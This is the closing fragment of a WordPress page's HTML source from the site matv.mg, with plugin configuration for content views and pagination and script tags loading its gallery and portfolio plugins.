/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"193e03f760","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
